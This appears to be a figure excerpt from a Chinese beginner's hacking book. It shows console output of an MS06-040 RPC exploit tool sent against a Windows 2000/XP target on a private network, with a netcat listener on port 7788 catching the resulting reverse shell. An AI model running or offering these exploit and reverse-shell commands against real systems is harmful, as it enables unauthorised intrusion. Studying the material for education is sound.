 <os type<1/2>>:
1: win 2000sp4 2:win xpsp1
^_^Mika is telling you:don't play with fire!
F:\黑客入门图书>ms06040rpc 192.168.0.4 192.168.0.99 7788 1
^_^Mika is telling you:don't play with fire!^o^
Sending payload...
图 5.6
E:\WINDOWS\system32\cmd.exe - nc -vv -l -p 7788
F:\黑客入门图书>nc -vv -l -p 7788
listening on [any] 7788 ...
connect to [192.168.0.99] from XK [192.168.0.4] 1031